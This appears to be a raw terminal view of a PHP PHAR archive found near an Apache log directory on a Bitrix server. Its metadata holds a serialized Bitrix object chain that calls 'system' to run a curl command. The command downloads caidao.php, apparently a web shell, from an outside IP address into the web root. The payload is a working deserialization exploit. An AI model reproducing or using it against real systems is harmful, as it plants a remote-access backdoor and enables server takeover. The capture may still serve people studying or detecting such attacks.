 user@bitrix: /var/log/apache2
<?php __HALT_COMPILER(); ?>
<98>^A^@^@^A^@^@^@^Q^@^@^@^A^@^@^@^@^@^@b^A^@^@O:25:"Bitrix\Main\Entity\Result":2:{s:12:"^@*^@isSucce
ss";b:0;s:9:"^@*^@errors";O:36:"Bitrix\Main\UserConsent\DataProvider":1:{s:7:"^@*^@data";a:2:{i:0;O
:26:"CAdminDraggableBlockEngine":2:{s:10:"^@*^@engines";a:1:{i:0;a:1:{s:5:"check";s:6:"system";}}s:
7:"^@*^@args";s:70:"curl -o /var/www/html/caidao.php http://195.239.174.11:8010/caidao.php";}i:1;s:
5:"check";}}}^H^@^@^@test.txt^D^@^@^@¢~Þh^D^@^@^@Ç§<8b>;¤^A^@^@^@^@^@^@text×^Y<8a>^VåZZÖó^Q<8a>3c÷w
^\B¼úUÌÉí^@®ñªA¸<89>éR^C^@^@^@GBMB
~
~
~